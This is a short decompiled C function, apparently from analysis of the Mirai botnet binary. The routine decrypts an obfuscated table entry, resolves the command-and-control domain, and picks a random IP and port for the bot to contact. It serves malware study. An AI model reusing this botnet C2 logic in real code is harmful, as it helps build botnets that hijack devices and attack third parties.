 1 int resolve_cnc_addr()
2 {
3   int val; // r0
4   unsigned __int8 *v1; // r6
5   int result; // r0
6   int v3; // r4
7
8   table_unlock_val(1);
9   val = table_retrieve_val(1, 0);
10   v1 = resolv_lookup(val);
11   result = table_lock_val(1);
12   if ( v1 )
13   {
14     v3 = *((_DWORD *)v1 + 1);
15     dword_2D7EC = *(_DWORD *)(v3 + 4 * (rand_next(result) % (unsigned int)*v1));
16     resolv_entries_free((int)v1);
17     table_unlock_val(2);
18     word_2D7EA = *(_WORD *)table_retrieve_val(2, 0);
19     return table_lock_val(2);
20   }
21   return result;
22 }